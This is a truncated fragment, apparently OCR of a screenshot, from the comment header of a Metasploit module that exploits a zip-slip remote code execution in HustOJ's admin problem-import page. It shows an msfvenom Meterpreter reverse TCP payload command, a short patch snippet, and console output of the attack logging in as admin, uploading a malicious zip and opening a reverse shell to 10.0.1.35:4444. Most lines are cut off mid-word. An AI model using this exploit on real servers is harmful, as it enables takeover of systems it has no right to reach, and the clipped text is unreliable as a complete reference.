
#       This payload is configured for:
#       msfvenom -p linux/x86/meterpreter_reverse_tcp -
#
#  Patch:
#        $file_name = $path.zip_entry_name($dir_resourc
#        $file_name=str_replace('../', '', $file_name);
#        $file_path = substr($file_name,0,strrpos($file
#
# msf exploit(local/test/hustoj_problem_import_rce) > e
# [*] Started reverse TCP handler on 10.0.1.35:4444
# [*] Running automatic check ("set AutoCheck false" to
# [+] The target is vulnerable.
# [+] Payload generated!                         linux/
# [*] Random payload tag                         320a2
# [+] Zip file generated!                        Files:
# [+] Connected to the target webserver!         10.0.1
# [+] Logged in successfully!                    admin:
# [+] This is an admin account!                  res.bo
# [*] Uploading the payload...                   552.93
# [+] Accessed the problem import page!          /admin
# [+] Payload uploaded!                          msf.zi
# [*] This is where the zipslip happens...       ../../